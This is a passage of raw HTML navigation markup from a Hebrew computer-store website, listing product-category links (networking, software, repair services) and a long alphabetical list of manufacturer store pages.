לאנטנות&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">כבלים לאנטנות</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=מגדיל טווח&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מגדיל טווח</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=מודם סלולרי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מודם סלולרי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=נקודת גישה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">נקודת גישה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=נתב LTE&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">נתב LTE</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=נתב אלחוטי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">נתב אלחוטי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=נתב סיבים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">נתב סיבים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=נתב סלולרי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">נתב סלולרי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=רשתות ותקשורת&eqdivisiondatarq=תקשורת אל חוטית&eqshelfdatarq=נתב סלולרי תעשיתי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">נתב סלולרי תעשיתי</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1015&catwas=1015&cart=172252959554406087&lang=heb" id="megaanchor15">תוכנה</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1015&division=10137&catwas=1015&divwas=10137&cart=172252959554406087&hebnamesort=1&lang=heb">מיקרוסופט ומשרדיות</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=מיקרוסופט ומשרדיות&eqshelfdatarq=Office&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Office</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1015&division=10138&catwas=1015&divwas=10138&cart=172252959554406087&hebnamesort=1&lang=heb">מערכות הפעלה</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=מערכות הפעלה&eqshelfdatarq=Windows 10&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Windows 10</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=מערכות הפעלה&eqshelfdatarq=Windows 11&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Windows 11</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=מערכות הפעלה&eqshelfdatarq=שירות התקנה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">שירות התקנה</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1015&division=10129&catwas=1015&divwas=10129&cart=172252959554406087&hebnamesort=1&lang=heb">רישוי</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=רישוי&eqshelfdatarq=Meraki&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Meraki</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1015&division=10140&catwas=1015&divwas=10140&cart=172252959554406087&hebnamesort=1&lang=heb">שפות דיבור</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=שפות דיבור&eqshelfdatarq=אפריקה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">אפריקה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=שפות דיבור&eqshelfdatarq=מזרח אירופה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מזרח אירופה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=שפות דיבור&eqshelfdatarq=מזרח רחוק&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מזרח רחוק</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=שפות דיבור&eqshelfdatarq=מזרח תיכון&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מזרח תיכון</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=שפות דיבור&eqshelfdatarq=מערב אירופה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מערב אירופה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=שפות דיבור&eqshelfdatarq=סקנדינביה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">סקנדינביה</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1015&division=10141&catwas=1015&divwas=10141&cart=172252959554406087&hebnamesort=1&lang=heb">תוכנות לתלת מימד</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=תוכנות לתלת מימד&eqshelfdatarq=תוכנות 3D&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תוכנות 3D</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1015&division=10142&catwas=1015&divwas=10142&cart=172252959554406087&hebnamesort=1&lang=heb">תוכנות עזר</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=תוכנות עזר&eqshelfdatarq=אבטחת מידע ואנטי וירוס&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">אבטחת מידע ואנטי וירוס</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=תוכנות עזר&eqshelfdatarq=גיבוי נתונים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">גיבוי נתונים</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=תוכנות עזר&eqshelfdatarq=עריכת וידאו&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">עריכת וידאו</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תוכנה&eqdivisiondatarq=תוכנות עזר&eqshelfdatarq=תחזוקת דיסק ומחשב&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">תחזוקת דיסק ומחשב</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>			<li>			<h4 class="sublevel1_trigger"><a href="/mainpage3.tmpl?category=1016&catwas=1016&cart=172252959554406087&lang=heb" id="megaanchor16">תיקונים שרות ומעבדה</a></h4>			<div class="sublevbel sublevel1">					<span class="close_panel">X</span>					<ul class="masonry-container">																																																								<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1016&division=10143&catwas=1016&divwas=10143&cart=172252959554406087&hebnamesort=1&lang=heb">ממליץ מוצר</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תיקונים שרות ומעבדה&eqdivisiondatarq=ממליץ מוצר&eqshelfdatarq=מפרט על ידי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מפרט על ידי</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1016&division=10144&catwas=1016&divwas=10144&cart=172252959554406087&hebnamesort=1&lang=heb">מרכיבי מפרטים מורשים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תיקונים שרות ומעבדה&eqdivisiondatarq=מרכיבי מפרטים מורשים&eqshelfdatarq=מפרט על ידי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">מפרט על ידי</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1016&division=10145&catwas=1016&divwas=10145&cart=172252959554406087&hebnamesort=1&lang=heb">שרות במעבדות פלונטר</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תיקונים שרות ומעבדה&eqdivisiondatarq=שרות במעבדות פלונטר&eqshelfdatarq=בדיקה ותיקון&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">בדיקה ותיקון</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=תיקונים שרות ומעבדה&eqdivisiondatarq=שרות במעבדות פלונטר&eqshelfdatarq=הרכבת חלקים&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">הרכבת חלקים</a></li>								</ul>																</div>					</li>								</ul>							</div>						</li>	<li>							<h4 class="sublevel1_trigger"><a class="categoryw" href="/mfgs.tmpl?cart=1762328569142569484&lang=heb">רשימת חנויות יצרנים:</a></h4>							<div class="sublevbel sublevel1">							<span class="close_panel">X</span>								<ul class="row">								<li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=2Connect">2Connect</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=3DConnexion">3DConnexion</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=3M">3M</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=a-tec">a-tec</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Ably-Tech">Ably-Tech</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=AcBel">AcBel</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ACEFAST">ACEFAST</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Acer">Acer</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ACORID">ACORID</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Adaptec">Adaptec</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ADATA">ADATA</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ADDCOM">ADDCOM</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Addonics">Addonics</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Adesso">Adesso</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Advice">Advice</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Agestar">Agestar</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=aiwa">aiwa</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Alienware">Alienware</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Altaro">Altaro</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=AMAZFIT">AMAZFIT</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Amazon">Amazon</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=AMD">AMD</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Antec">Antec</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=AOC">AOC</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Aopen">Aopen</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=APC">APC</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Apple">Apple</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ASRock">ASRock</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ASRock Rack">ASRock Rack</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ASUS">ASUS</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ASUSTOR">ASUSTOR</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ATCO">ATCO</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ATEN">ATEN</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Audio-Technica">Audio-Technica</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Avantree">Avantree</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=AVer">AVer</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=AVerMedia">AVerMedia</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Avision">Avision</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=AVM">AVM</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Axis">Axis</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=be quiet">be quiet</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Belkin">Belkin</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=BENQ">BENQ</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=BestCon">BestCon</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Biostar">Biostar</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Bitdefender">Bitdefender</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Blackmagic">Blackmagic</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=blurams">blurams</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=BroadLink">BroadLink</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=CalDigit">CalDigit</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Canmax">Canmax</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Canon">Canon</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=casiii">casiii</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Check Point">Check Point</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Chenbro">Chenbro</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ChipPC">ChipPC</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=CipherLAB">CipherLAB</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Cisco">Cisco</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Commell">Commell</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Compulab">Compulab</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=contour">contour</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Coolermaster">Coolermaster</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=CooLjag">CooLjag</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Corsair">Corsair</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Cougar">Cougar</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Creative">Creative</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Crucial">Crucial</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Cudy">Cudy</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=D-Link">D-Link</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Dahua">Dahua</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Datalogic">Datalogic</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Dausen">Dausen</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=DeepCool">DeepCool</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=DELL">DELL</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Delock">Delock</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Delux">Delux</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Di-ARTs">Di-ARTs</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Diamond">Diamond</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Draytek">Draytek</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Dynamode">Dynamode</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Dynatron">Dynatron</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=EATON">EATON</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ECOFLOW">ECOFLOW</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Edifier">Edifier</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Edimax">Edimax</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=EIZO">EIZO</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Elgato">Elgato</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Elgato">Elgato</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Enermax">Enermax</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Epomaker">Epomaker</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=EPSON">EPSON</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Ergotron">Ergotron</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ESET">ESET</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=EuroTalk">EuroTalk</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Evoluent">Evoluent</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Famous">Famous</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Fanvil">Fanvil</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Fellowes">Fellowes</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Fenda">Fenda</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=FIFINE">FIFINE</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Fortinet">Fortinet</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=FreeMate">FreeMate</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=FSP">FSP</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=G-Skill">G-Skill</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=G-Technology">G-Technology</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Gainward">Gainward</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=GALAX">GALAX</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Gallop">Gallop</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Gamdias">Gamdias</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=GeIL">GeIL</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Genius">Genius</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Getac">Getac</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Giada">Giada</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Gigabyte">Gigabyte</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Glacialtech">Glacialtech</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=GMKtec">GMKtec</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=GOAL ZERO">GOAL ZERO</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Gold Touch">Gold Touch</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Grandstream">Grandstream</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Grass Valley">Grass Valley</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=GravaStar">GravaStar</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Gyration">Gyration</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=HDB">HDB</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=HGST">HGST</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Hikvision">Hikvision</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=hoco">hoco</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Honeywell">Honeywell</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=HP">HP</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=HPE">HPE</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Huawei">Huawei</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Huion">Huion</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Hynix">Hynix</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Hyper">Hyper</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=HyperX">HyperX</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=IBM">IBM</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ICY DOCK">ICY DOCK</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=ID-COOLING">ID-COOLING</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=IEI">IEI</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=inhand">inhand</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=InLine">InLine</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Intel">Intel</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=itelite">itelite</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=JLab">JLab</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=JUNIPER">JUNIPER</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Kanex">Kanex</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Kanguru">Kanguru</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Kanto">Kanto</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=KingSpec">KingSpec</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Kingston">Kingston</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=KIOXIA">KIOXIA</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=KODATA">KODATA</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Kouwell">Kouwell</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=L-COM">L-COM</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=LaCie">LaCie</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Lancom">Lancom</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Leadtek">Leadtek</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Lenovo">Lenovo</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Lexar">Lexar</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=LG">LG</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Liang-Herng">Liang-Herng</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=LightDims">LightDims</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Logickeyboard">Logickeyboard</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Logitech">Logitech</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=LUMI">LUMI</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Lycom">Lycom</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Lynx Studio">Lynx Studio</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=MAG">MAG</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Magewell">Magewell</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Mairdi">Mairdi</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Maiwo">Maiwo</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=MAONO">MAONO</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Matrox">Matrox</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=MCHOSE">MCHOSE</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=McNeel">McNeel</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=MCT">MCT</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Meraki">Meraki</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Metrologic">Metrologic</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Micron">Micron</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Microsoft">Microsoft</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Milesight">Milesight</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=MINIX">MINIX</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Motorola">Motorola</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=MOXA">MOXA</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Moza racing">Moza racing</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=MSI">MSI</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=MSolutions">MSolutions</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Myricom">Myricom</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Nedis">Nedis</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Neocom">Neocom</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Netac">Netac</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=NETGEAR">NETGEAR</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Newsmay">Newsmay</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Nintendo">Nintendo</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Noctua">Noctua</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=North Bayou">North Bayou</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=NTI">NTI</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=NVIDIA">NVIDIA</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=NZXT">NZXT</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=OBSBOT">OBSBOT</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Orico">Orico</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=OWL Labs">OWL Labs</A></li><li class="col-sm-3 item"><A Href="/stores/main.tmpl?shop=Panasonic">Panasonic</A></li><li class="col-sm-3 item"><A 